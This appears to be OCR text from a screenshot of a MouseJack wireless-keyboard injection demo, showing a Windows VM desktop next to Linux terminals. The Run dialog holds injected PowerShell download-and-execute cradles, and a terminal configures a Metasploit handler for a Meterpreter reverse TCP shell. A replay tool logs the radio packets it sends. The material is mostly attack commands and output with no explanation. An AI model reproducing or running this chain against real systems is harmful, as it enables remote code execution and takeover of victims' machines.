 Terminator
En
(1:25)
Jul 1 12:22 PM
Windows 7 x64 - VMware Workstation 12 Player
File Virtual Machine Help
Recycle Bin
PSS
010 Editor
UniFi
Adobe Reader XI
SecureCRT 7.1
Evernote
FileZilla Client
docs
zadig
Mozilla Firefox
sdr
Wireshark
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: powershell "iex (new-object net.
powershell "IEX (New-Object Net.WebClient).Downloac
powershell "IEX (New-Object Net.WebClient).Downloac
powershell "IEX (New-Object Net.WebClient).Downloac
12:22
7/1/20
To grab input, press Ctrl+G
who@tardis: ~/.../mousejack-replay/src
who@tardis: ~/.../mousejack-replay/src
who@tardis: ~
who@tardis: ~
=[ metasploit v4.12.6-dev-3109bfb ]
+ -- --=[ 1545 exploits - 894 auxiliary - 267 post ]
+ -- --=[ 438 payloads - 38 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set lhost 192.168.0.11
lhost => 192.168.0.11
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
msf exploit(handler) >
[*] Started reverse TCP handler on 192.168.0.11:4444
[*] Starting the payload handler...
who@tardis: ~/.../mousejack-replay/src
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:2C:31:75:FA:AA:62:49:6C:F5:DE:EB:DE:00:00:00:00:00:00:00:04
Sending Payload: 00:D3:07:BD:61:B5:81:E3:60:05:F5:DE:EB:C9:00:00:00:00:00:00:00:03
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:2C:31:75:FA:AA:62:49:6C:F5:DE:EB:DE:00:00:00:00:00:00:00:04
Sending Payload: 00:D3:77:00:5F:82:86:41:2C:6E:F5:DE:EB:DF:00:00:00:00:00:00:00:D7
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:F1:C4:4D:7D:13:93:99:05:F5:DE:EB:D1:00:00:00:00:00:00:00:03
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:2C:31:75:FA:AA:62:49:6C:F5:DE:EB:DE:00:00:00:00:00:00:00:04
Sending Payload: 00:D3:4C:09:5F:68:1C:8E:01:02:F5:DE:EB:AB:00:00:00:00:00:00:00:FB
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:2C:31:75:FA:AA:62:49:6C:F5:DE:EB:DE:00:00:00:00:00:00:00:04
Sending Payload: 00:D3:07:BD:61:B5:81:E3:60:05:F5:DE:EB:C9:00:00:00:00:00:00:00:03
Sending Payload: 00:40:00:55:6B
Sending Payload: 00:D3:2C:31:75:FA:AA:62:49:6C:F5:DE:EB:DE:00:00:00:00:00:00:00:04
Sending Payload: 00:D3:EB:8B:94:DA:4A:0E:59:D9:F5:DE:EC:4B:00:00:00:00:00:00:00:B5
Sending Payload: 00:40:00:55:6B